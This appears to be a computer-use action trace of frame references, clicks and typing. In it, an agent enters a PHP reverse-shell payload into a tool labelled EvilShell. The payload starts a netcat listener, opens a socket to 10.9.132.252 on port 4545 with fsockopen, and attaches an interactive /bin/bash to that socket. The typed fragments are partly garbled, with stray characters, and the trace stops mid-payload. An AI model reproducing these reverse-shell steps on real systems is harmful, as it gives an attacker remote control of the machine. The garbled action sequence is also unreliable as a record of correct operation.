
type("nc -l")

Step: Enter the php -r '$sock=fsockopen("10.9.132.252",4545);' part of the payload in EvilShell
left_click(213, 461)

left_click(475, 261)

type("php")

type("-r")

type("'$sock")

type("=fsock")

type("open()")

double_click(225, 285)

type("\"")

type(",)")

type("4545)")

type(";")

Step: Complete the payload with exec("/bin/bash -i <&3 >&3 2>&3") for an interactive shell
type("exec")

type("\"")

type("\"/")

type("bin/bash -i")

type("<")

type("^")

type("&")

type("3")
